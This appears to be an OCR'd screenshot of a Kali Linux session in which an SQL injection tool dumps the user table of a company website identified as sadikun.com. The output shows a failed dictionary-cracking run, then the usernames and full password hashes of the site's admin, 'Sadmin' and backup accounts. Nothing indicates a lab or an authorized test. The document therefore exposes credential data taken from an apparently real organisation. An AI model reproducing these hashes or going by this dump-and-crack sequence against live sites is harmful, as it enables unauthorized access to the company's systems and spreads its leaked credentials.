 Not secure | sadikun.com
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB
021-3864386 ho_marketing@sadikun.com Location Map
SADIKUN
03-10
root@distrolinux:/home/kali
er)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:28:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:28:32] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[14:28:32] [INFO] starting 4 processes
[14:28:47] [WARNING] no clear password(s) found
Database: sadikun
Table: sdkn_user
[3 entries]
| id | updated | fullname | password
| username | created |
| 1 | 1538553817 | PT. Sadikun Niagamas Raya | 449662358336f06fe321ae61062a14eb
285f6c7fc94a56f9af628f90419c65fe | Sadmin | <blank> |
| 2 | 1555385585 | <blank> | 60b0a4296ee5ff478255dc4ee0405624
37e478b661240116db35d230942f6067 | admin | <blank> |
| 3 | 1551717033 | backup user | 64d600d0cb36bc24ea4656970f26a3b4
971bb651e87cf7c74854d4ea26742fcb | backup | <blank> |